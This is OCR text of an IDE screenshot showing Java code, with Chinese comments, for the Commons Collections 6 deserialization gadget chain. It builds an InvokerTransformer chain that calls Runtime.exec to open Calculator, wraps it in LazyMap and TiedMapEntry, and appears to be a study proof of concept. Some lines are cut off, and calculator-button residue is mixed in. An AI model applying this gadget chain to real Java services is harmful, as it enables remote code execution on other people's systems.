 s6 main
CommonCollections6
CC1Yso.java
CommonCollections6.java
TiedMapEntry.java
LazyMap.java
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
1 3
34 public static void main(String[] args) throws Exception {
35 //此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
36 Transformer[] transformers = new Transformer[]{
37 new ConstantTransformer(Runtime.class),
38 new InvokerTransformer( methodName: "getMethod", new Class[]
39 new Object[]{"getRuntime", null}),
40 new InvokerTransformer( methodName: "invoke", new Cla ect[].c
41 new Object[]{null, null}),
42 new InvokerTransformer( methodName: "exec", new Class
43 new Object[]{"/System/Applications/Calculat alcula
44
45 };
46 //将transformers数组存入ChaniedTransformer这个继承类
47 Transformer transformerChain = new ChainedTransformer(transformers);
48 Map innerMap = new HashMap();
49 //使用 LazyMap
50 Map outerMap = LazyMap.decorate(innerMap,transformerChain);
51
52 // 上面还是使用CC1构造的，不变， 这里创建 TiedMapEntry 测试一下
53 TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, key: "yhy");
54 tiedMapEntry.getValue();
55
56 }
nes/jdk1.8.0_261.jdk/Contents/Home/bin/java ...